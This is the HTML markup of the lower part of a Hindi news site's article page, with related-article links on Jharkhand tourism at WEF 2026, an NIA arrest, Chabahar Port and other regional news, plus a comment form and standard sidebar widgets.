									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://samacharwalatv.com/important-role-of-media-democracy-k-ravi-kumar/" style="background-image: url(https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.45.54_d45d6def-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">लोकतंत्र के महापर्व में मीडिया की अहम भूमिका - K Ravi Kumar</span>
						</div>
					</div>
				</a>

				<a href="https://samacharwalatv.com/important-role-of-media-democracy-k-ravi-kumar/" rel="prev">
					<h3 class="post-title">लोकतंत्र के महापर्व में मीडिया की अहम भूमिका - K Ravi Kumar</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://samacharwalatv.com/bharat-jodo-nyay-yatra-concludes-in-mumbai/" style="background-image: url(https://samacharwalatv.com/wp-content/uploads/2024/03/GI4cNKfXEAA575--390x220.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Bharat Jodo Nyay Yatra का समापन विशाल रैली के आयोजन के साथ मुंबई में संपन्न हुआ</span>
						</div>
					</div>
				</a>

				<a href="https://samacharwalatv.com/bharat-jodo-nyay-yatra-concludes-in-mumbai/" rel="next">
					<h3 class="post-title">Bharat Jodo Nyay Yatra का समापन विशाल रैली के आयोजन के साथ मुंबई में संपन्न हुआ</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="WEF 2026 दावोस में झारखंड पर्यटन का &#8216;जोहार&#8217;: दुनिया को सह-अस्तित्व और प्रकृति की जड़ों से जोड़ने की तैयारी" href="https://samacharwalatv.com/wef-2026-%e0%a4%a6%e0%a4%be%e0%a4%b5%e0%a5%8b%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-8.17.54-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF 2026" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/wef-2026-%e0%a4%a6%e0%a4%be%e0%a4%b5%e0%a5%8b%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/">WEF 2026 दावोस में झारखंड पर्यटन का &#8216;जोहार&#8217;: दुनिया को सह-अस्तित्व और प्रकृति की जड़ों से जोड़ने की तैयारी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 18, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="World Economic Forum 2026 के लिए झारखंड पवेलियन तैयार" href="https://samacharwalatv.com/jharkhand-pavilion-ready-for-world-economic-forum-2026/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-8.16.49-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="World Economic Forum 2026" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/jharkhand-pavilion-ready-for-world-economic-forum-2026/">World Economic Forum 2026 के लिए झारखंड पवेलियन तैयार</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 18, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="दावोस (WEF) में झारखंड पर्यटन का डंका: &#8220;जोहार&#8221; के साथ दुनिया को निवेश और रोमांच का न्योता" href="https://samacharwalatv.com/jharkhand-tourism-shines-in-davos-wef/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-8.18.45-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF: World Economic Forum" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/jharkhand-tourism-shines-in-davos-wef/">दावोस (WEF) में झारखंड पर्यटन का डंका: &#8220;जोहार&#8221; के साथ दुनिया को निवेश और रोमांच का न्योता</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 18, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार" href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.58.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="nia" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/">NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 17, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://samacharwalatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16395' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार" href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-28">Trending</span></span><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.58.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="nia" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/">NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 17, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/samacharwalatv" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/samacharwalatv">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="media_image-7" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><a href="https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg"><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png" class="image wp-image-25219  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Advertisement" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png 1250w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-300x250.png 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-1024x854.png 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-768x640.png 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></a><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="WEF 2026 दावोस में झारखंड पर्यटन का &#8216;जोहार&#8217;: दुनिया को सह-अस्तित्व और प्रकृति की जड़ों से जोड़ने की तैयारी" href="https://samacharwalatv.com/wef-2026-%e0%a4%a6%e0%a4%be%e0%a4%b5%e0%a5%8b%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-8.17.54-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="WEF 2026" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/wef-2026-%e0%a4%a6%e0%a4%be%e0%a4%b5%e0%a5%8b%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/">WEF 2026 दावोस में झारखंड पर्यटन का &#8216;जोहार&#8217;: दुनिया को सह-अस्तित्व और प्रकृति की जड़ों से जोड़ने की तैयारी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="World Economic Forum 2026 के लिए झारखंड पवेलियन तैयार" href="https://samacharwalatv.com/jharkhand-pavilion-ready-for-world-economic-forum-2026/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-8.16.49-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="World Economic Forum 2026" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/jharkhand-pavilion-ready-for-world-economic-forum-2026/">World Economic Forum 2026 के लिए झारखंड पवेलियन तैयार</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="दावोस (WEF) में झारखंड पर्यटन का डंका: &#8220;जोहार&#8221; के साथ दुनिया को निवेश और रोमांच का न्योता" href="https://samacharwalatv.com/jharkhand-tourism-shines-in-davos-wef/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-8.18.45-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="WEF: World Economic Forum" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/jharkhand-tourism-shines-in-davos-wef/">दावोस (WEF) में झारखंड पर्यटन का डंका: &#8220;जोहार&#8221; के साथ दुनिया को निवेश और रोमांच का न्योता</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार" href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.58.59-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="nia" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/">NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 17, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Chabahar Port: भारत के लिए क्यों है यह &#8216;गेम-चेंजर&#8217;? ट्रंप की टैरिफ चेतावनी के बीच अमेरिका से राहत बरकरार" href="https://samacharwalatv.com/chabahar-port-why-is-it-a-game-changer-for-india-relief-from-the-us-continues-despite-trumps-tariff-warnings/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Chabahar Port" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/chabahar-port-why-is-it-a-game-changer-for-india-relief-from-the-us-continues-despite-trumps-tariff-warnings/">Chabahar Port: भारत के लिए क्यों है यह &#8216;गेम-चेंजर&#8217;? ट्रंप की टैरिफ चेतावनी के बीच अमेरिका से राहत बरकरार</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 17, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="World Economic Forum 2026 के लिए झारखंड पवेलियन तैयार" href="https://samacharwalatv.com/jharkhand-pavilion-ready-for-world-economic-forum-2026/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-8.16.49-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="World Economic Forum 2026" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/jharkhand-pavilion-ready-for-world-economic-forum-2026/">World Economic Forum 2026 के लिए झारखंड पवेलियन तैयार</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="दावोस (WEF) में झारखंड पर्यटन का डंका: &#8220;जोहार&#8221; के साथ दुनिया को निवेश और रोमांच का न्योता" href="https://samacharwalatv.com/jharkhand-tourism-shines-in-davos-wef/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-8.18.45-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF: World Economic Forum" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/jharkhand-tourism-shines-in-davos-wef/">दावोस (WEF) में झारखंड पर्यटन का डंका: &#8220;जोहार&#8221; के साथ दुनिया को निवेश और रोमांच का न्योता</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार" href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.58.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="nia" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/">NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 17, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Chabahar Port: भारत के लिए क्यों है यह &#8216;गेम-चेंजर&#8217;? ट्रंप की टैरिफ चेतावनी के बीच अमेरिका से राहत बरकरार" href="https://samacharwalatv.com/chabahar-port-why-is-it-a-game-changer-for-india-relief-from-the-us-continues-despite-trumps-tariff-warnings/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Chabahar Port" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-10.40.56-PM.jpeg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/chabahar-port-why-is-it-a-game-changer-for-india-relief-from-the-us-continues-despite-trumps-tariff-warnings/">Chabahar Port: भारत के लिए क्यों है यह &#8216;गेम-चेंजर&#8217;? ट्रंप की टैरिफ चेतावनी के बीच अमेरिका से राहत बरकरार</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 17, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://samacharwalatv.com/wp-content/uploads/2025/05/Govt-Employee-Swastha-Bima-Yojna-01-1.gif" width="336" height="280" alt=""></a></div></div><div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://samacharwalatv.com/tag/ajsu/" class="tag-cloud-link tag-link-250 tag-link-position-1" style="font-size: 9.7637795275591pt;" aria-label="AJSU (239 items)">AJSU</a>
